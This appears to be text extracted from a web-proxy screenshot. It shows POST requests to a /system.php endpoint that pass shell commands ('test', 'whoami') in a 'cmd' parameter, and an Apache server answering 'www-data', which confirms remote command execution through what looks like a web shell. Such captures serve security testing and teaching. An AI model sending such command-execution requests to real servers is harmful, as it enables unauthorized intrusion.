 Request
Raw Params Headers Hex
POST /system.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 8

cmd=test

POST /system.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 10

cmd=whoami

POST /system.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 10 Dec 2018 07:50:18 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 5
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

<pre>HTTP/1.1 200 OK
Date: Mon, 10 Dec 2018 07:50:18 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 14
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

<pre>www-data
HTTP/1.1 200 OK
Date: Mon, 10 Dec 2018 07:50:18 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 5
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

<pre>
? < + > 200 3 matches
Done
632 bytes | 1,039 millis